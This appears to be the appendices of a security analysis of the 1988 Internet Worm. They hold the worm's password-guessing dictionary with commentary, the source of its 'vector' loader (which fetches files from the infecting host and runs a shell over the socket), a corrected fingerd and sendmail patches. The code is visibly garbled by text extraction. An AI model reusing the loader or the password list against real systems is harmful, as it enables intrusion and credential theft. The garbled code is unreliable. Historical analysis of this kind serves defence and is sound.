The assumption has been expressed by many people that this list represents words commonly used as passwords; this seems unlikely. Common choices for passwords usually include fantasy characters, but this list contains none of the likely choices (e.g., ''hobbit,'' ''dwarf,'' ''gandalf,'' ''skywalker,'' ''conan''). Names of relatives and friends are often used, and we see women's names like "jessica," "caroline," and "edwina," but no instance of the common names ''jennifer'' or ''kathy.'' Further, there are almost no common men's names such as ''thomas'' or either of ''stephen'' or ''steven'' (or ''eugene''!). Additionally, none of these have the initial letters capitalized, although that is often how they are used in passwords.

Also of interest, there are no obscene words in this dictionary, yet many reports of concerted password cracking experiments have revealed that there are a significant number of users who use such words (or phrases) as passwords.

The list contains at least one incorrect spelling: ''commrades'' instead of ''comrades''; I also believe that ''markus'' is a misspelling of ''marcus.'' Some of the words do not appear in standard dictionaries and are non-English names: ''jixian,'' ''vasant,'' ''puneet,'' ''umesh,'' etc. There are also some unusual words in this list that I would not expect to be considered common: ''anthropogenic,'' ''imbroglio,'' ''rochester,'' ''fungible,'' ''cerulean,'' etc.

I imagine that this list was derived from some data gathering with a limited set of passwords, probably in some known (to the author) computing environment. That is, some dictionary-based or brute-force attack was used to crack a selection of a few hundred passwords taken from a small set of machines. Other approaches to gathering passwords could also have been used—Ethernet monitors, Trojan Horse login programs, etc. However they may have been cracked, the ones that were broken would then have been added to this dictionary.

Interestingly enough, many of these words are not in the standard on-line dictionary (in /usr/dict/words). As such, these words are useful as a supplement to the main dictionary-based attack the worm used as strategy #4, but I would suspect them to be of limited use before that time.

This unusual composition might be useful in the determination of the author(s) of this code. One approach would be to find a system with a user or local dictionary containing these words. Another would be to find some system(s) where a significant quantity of passwords could be broken with this list.

| aaa       | ama           | arrow          | harber        | berliner   | cantor   |
|-----------|---------------|----------------|---------------|------------|----------|
| academia  | amorphous     | arthur         | baritone      | beryl      | cardinal |
| aerobics  | analog        | athena         | <b>bass</b>   | beverly    | carmen   |
| airplane  | anchor        | atmosphere     | bassoon       | bicameral  | carolina |
| albany    | andromache    | aztecs         | <b>batman</b> | <b>bob</b> | caroline |
| albatross | animals       | azure          | beater        | brenda     | cascades |
| albert    | answer        | <b>bacchus</b> | beauty        | brian      | castle   |
| alex      | anthropogenic | bailey         | beethoven     | bridget    | cat      |
| alexander | anvils        | banana         | beloved       | broadway   | cayuga   |
| algebra   | anything      | bananas        | benz.         | bumbling   | celtics  |
| aliases   | aria          | bandit         | beowulf       | burgess    | cerulean |
| alphabet  | ariadne       | banks          | berkeley      | campanile  | change   |charles charming charon chester cigar classic clusters coffee coke collins commrades computer condo cookie cooper cornelius couscous creation creosote cretin daemon dancer daniel danny dave december defoe deluge desperate develop dieter digital discovery disney dog drought duncan eager easier edges edinburgh edwin edwina egghead eiderdown eileen einstein elephant elizabeth ellen

emerald engine engineer enterprise enzyme ersatz establish estate euclid evelyn extension fairway felicia fender fermat fidelity finite fishers flakes float flower flowers foolproof football foresight format forsythe fourier fred friend frighten fun fungible gabriel gardner garfield gauss george gertrude ginger glacier gnu golfer gorgeous gorges gosling gouge graham gryphon guest

guitar gumption guntis hacker hamlet handily happening harmony harold harvey hebrides heinlein hello help herbert hiawatha hibernia honey horse horus hutchins imbroglio imperial include ingres inna innocuous irishman isis japan jessica jester jixian johnny joseph joshua judith juggle julia kathleen kermit kernel kirkland knight ladle lambda lamination larkin larry lazarus

lebesgue lee leland leroy lewis light lisa louis lynne macintosh mack maggot magic malcolm mark markus marty marvin master maurice mellon merlin mets michael michelle mike minimum minsky moguls moose morley mozart nancy napoleon nepenthe ness network newton next noxious nutrition nyquist oceanography ocelot olivetti olivia oracle orca orwell osiris

outlaw oxford pacific painless pakistan pam papers password patricia penguin peoria percolate persimmon persona pete peter philip phoenix pierre pizza plover plymouth polynomial pondering pork poster praise precious prelude prince princeton protect protozoa pumpkin puneet puppet rabbit rachmaninoff rainbow raindrop raleigh random rascal really rebecca remote rick ripple robotics rochester success summer

rolex romano ronald rosebud rosemary roses ruben rules ruth sal saxon scamper scheme scott scotty secret sensor serenity sharks sharon sheffield sheldon shiva shivers shuttle signature simon simple singer single smile smiles smooch smother snatch snoopy soap socrates sossina sparrows spit spring springer squires strangle stratford stuttgart subway| super        | wizard      |
|--------------|-------------|
| superstage   | wombat      |
| support      | woodwind    |
| supported    | wormwood    |
| surfer       | yacov       |
| suzanne      | yang        |
| swearer      | yellowstone |
| symmetry     | yosemite    |
| tangerine    | zap         |
| tape         | zimmerman   |
| target       |             |
| tarragon     |             |
| taylor       |             |
| telephone    |             |
| temptation   |             |
| thailand     |             |
| tiger        |             |
| toggle       |             |
| tomato       |             |
| topography   |             |
| tortoise     |             |
| toyota       |             |
| trails       |             |
| trivial      |             |
| trombone     |             |
| tubas        |             |
| tuttle       |             |
| umesh        |             |
| unhappy      |             |
| unicorn      |             |
| unknown      |             |
| urchin       |             |
| utility      |             |
| vasant       |             |
| vertigo      |             |
| vicky        |             |
| village      |             |
| virginia     |             |
| warren       |             |
| water        |             |
| weenie       |             |
| whatnot      |             |
| whiting      |             |
| whitney      |             |
| will         |             |
| william      |             |
|              |             |
| williamsburg |             |
| willie       |             |
| winston      |             |
| wisconsin    |             |# **Appendix B — The** *Vector* **Program**

The worm was brought over to each machine it infected via the actions of a small program I call the *vector* program. Other individuals have been referring to this as the *grappling hook* program. Some people have referred to it as the *l1.c* program, since that is the suffix used on each copy.

The source for this program would be transferred to the victim machine using one of the methods discussed in the paper. It would then be compiled and invoked on the victim machine with three command line arguments: the canonical IP address of the infecting machine, the number of the TCP port to connect to on that machine to get copies of the main worm files, and a *magic number* that effectively acted as a one-time-challenge password. If the ''server'' worm on the remote host and port did not receive the same magic number back before starting the transfer, it would immediately disconnect from the vector program. This can only have been to prevent someone from attempting to ''capture'' the binary files by spoofing a worm ''server.''

This code also goes to some effort to hide itself, both by zeroing out the argument vector, and by immediately forking a copy of itself. If a failure occurred in transferring a file, the code deleted all files it had already transferred, then it exited.

One other key item to note in this code is that the vector was designed to be able to transfer up to 20 files; it was used with only three. This can only make one wonder if a more extensive version of the worm was planned for a later date, and if that version might have carried with it other command files, password data, or possibly local virus or trojan horse programs.

```
#include <stdio.h>
#include <sys /types.h>
#include <sys /socket.h>
#include <netinet /in.h>
main(argc, argv) main
char *argv[];
{
          struct sockaddr in sin;
          int s, i, magic, nfiles, j, len, n;
          FILE *fp;
          char files[20][128];
          char buf[2048], *p;
          unlink(argv[0]);
          if(\arg c != 4)
                    exit(1);for(i = 0; i < 32; i++)
                    close(i);
          i = fork();
          if(i < 0)exit(1);
          if(i > 0)exit(0);
``````
bzero(&sin, sizeof(sin));
sin.sin family = AF INET;
sin.sin addr.s addr = inet addr(argv[1]);
sin.sin port = htons(atoi(argv[2]));
magic = htonl(atoi(argv[3]));
for(i = 0; i < argc; i++)for(j = 0; argv[i][j]; j++)argv[i][j] = \sqrt{0};
s = socket(AF INET, SOCK STREAM, 0);
\textbf{if}(\text{connect}(s, \&\text{sin}, \textbf{sizeof}(\text{sin})) < 0)perror("l1 connect");
            exit(1);}
dup2(s, 1);
dup2(s, 2);
write(s, &magic, 4);
nfiles = 0;
while(1){
            if(xread(s, &len, 4) != 4)
                        goto bad;
            len = <i>ntohl</i>(len);if(len == -1)break;
            if(xread(s, \&(files[nfiles][0]), 128) != 128)
                        goto bad;
            unlink(files[nfiles]);
            fp = fopen(files[ntiles], "w");\mathbf{if}(fp == 0)goto bad;
            nfiles++;
            while(len > 0)\{n =sizeof(buf);
                        if(n > len)n = len;n = read(s, but, n);if(n \leq 0)goto bad;
                        if(fwrite(buf, 1, n, fp) != n)
                                     goto bad;
                        len - n;
            }
            fclose(fp);
```
**}****for**( $i = 0$ ;  $i <$  nfiles;  $i+$ ) unlink(files[i]);  $exit(1);$ 

execl("/bin/sh", "sh", 0);

# **}**

# **static**

```
xread(fd, buf, n) xread
char *buf;
{
     int cc, n1;
```

```
n1 = 0;\textbf{while}(n1 \leq n)cc = read(fd, but, n - n1);if(cc \leq 0)
                        return(cc);
            buf += cc;
            n1 \leftarrow cc;}
return(n1);
```
**}**# **Appendix C — The Corrected** *fingerd* **Program**

What follows is a version of the *fingerd* daemon program developed after the release of the Internet Worm. This version does not use the *gets* I/O call present in the original version that allowed the Worm to convert it into an interactive shell. This code is based on the Berkeley version of fingerd, but is basically a complete rewrite. There are no restrictions on its distribution, and there are no warranties, expressed or implied, on its operation or fitness.

```
/*
 * A fixed version of fingerd. This version does not use any "gets"
 * calls that could be used to corrupt the program.
 *
 * This is provided as is and you are free to use it at your own risk.
 * /
#include <stdio.h>
#include <ctype.h>
#define LINELEN 1024
#define ENTRIES 50
extern int errno,
                sys nerr;
extern char *sys errlist[];
static void
oops (msg) oops
char *msg;
{
    int
                   −errno = errno;
    fprintf (stderr, "fingerd: %s: ", msg);
    if (s errno < sys nerr)
         fprintf (stderr, "%s\n", sys−errlist[s−errno]);
    else
         fprintf (stderr, "errno = %d\n", s errno);
    exit (1);
}
static char *
parse (line) parse
char **line;
{
    register char *next,
                   *search = *line;
    if (! search)
``````
return NULL;
    while (*search && isspace(*search))
          search++;
    if (! *search)
          return NULL;
    next = search+1;while (*next && !isspace(*next))
          next++;
    if (*next)
    {
          *next = \sqrt[4]{0};
          *line = ++next;}
    else
          *line = NULL;
    return search;
}
static char *av[ENTRIES + 1] = {"finger"};
static char line[LINELEN];
int
main () main
{
    FILE *fp;
    register int ix,
                      ch;
    int child,
                      p[2];
    char *ap,
                     *lp;
    if (!fgets (line, LINELEN, stdin))
          exit (1);
    for (lp = line, ix = 1; ix < ENTRIES; ix++)
    {
          if ((ap = parse (&1p)) == NULL)break;
    /* RFC742: " /[Ww]" == "−l" * /
          if (ap[0] == \frac{\gamma}{2} && (ap[1] == \frac{\gamma}{2} || ap[1] == \frac{\gamma}{2} || ap
              ap = "–l";
```
- 37 -```
av(ix] = ap;}
     av[ix] = NULL;/* Call the "finger" program to do the work for us * /
     if (pipe (p) < 0)
            oops ("pipe");
     child = fork();
     if (child == 0)
     {
            (void) close (p[0]);
            if (p[1] := 1){
                 (void) dup2 (p[1], 1);
                  (void) close (p[1]);
            }
            execv ("/usr/ucb/finger", av);
            -exit (1);
     }
     else if (child == -1)
            oops ("fork");
 /* else.... we´re the parent process * /
     (void) close (p[1]);
     if (!(fp = fdopen (p[0], "r")))
            oops ("fdopen");
     while ((ch = getc (fp)) := EOF){
            if ((char) ch == \ln)
                  putchar (\gamma r);
            putchar ((char) ch);
     }
     (void) wait (&child);
     return child;
}
```#### **Appendix D — Patches to Sendmail**

Enclosed are the official patches to the *sendmail* mail delivery agent, as distributed by the Computer Systems Research Group at Berkeley. As noted in the paper, a new version of *sendmail* will shortly be available for anonymous FTP from site ucbarpa.berkeley.edu. It contains many additional bug fixes, including some that close different potential security flaws. If possible, that copy should be obtained and used in place of your current version.

Sendmail has to be either recompiled or patched to disallow the ''debug'' option. If you have source, recompile sendmail after first applying the following patch to the module srvrsmtp.c:

> \*\*\* /tmp/d22039 Thu Nov 3 02:26:20 1988 --- srvrsmtp.c Thu Nov 3 01:21:04 1988 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\* 85,92 \*\*\*\* "onex", CMDONEX, # ifdef DEBUG "showq", CMDDBGQSHOW, "debug", CMDDBGDEBUG, # endif DEBUG # ifdef WIZ "kill", CMDDBGKILL, # endif WIZ --- 85,94 ---- "onex", CMDONEX, # ifdef DEBUG "showq", CMDDBGQSHOW, # endif DEBUG  $+$  # ifdef notdef + "debug", CMDDBGDEBUG, + # endif notdef # ifdef WIZ "kill", CMDDBGKILL, # endif WIZ

If you don't have source, here's a script to patch sendmail. **REMEMBER, ALWAYS SAVE AN EXTRA COPY IN CASE YOU MAKE A MISTAKE!!** Also, if *strings(1)* doesn't find the string ''debug'' in your sendmail binary, you don't have a problem; ignore this patch.

Note, your offsets as printed by *adb* may vary! Comments are preceded by a hash mark, don't type them in, nor expect *adb* to print them out. Also, we're using  $strings(1)$  to find the decimal offset in the file of certain strings. To find out if your *strings* command prints offsets in decimal, put 8 control (nonprintable) characters in a file, followed by four printable characters, and then use *strings* to find the offset of your four printable characters. If the offset is "8", it's using decimal, if it's ''10'' it's using octal.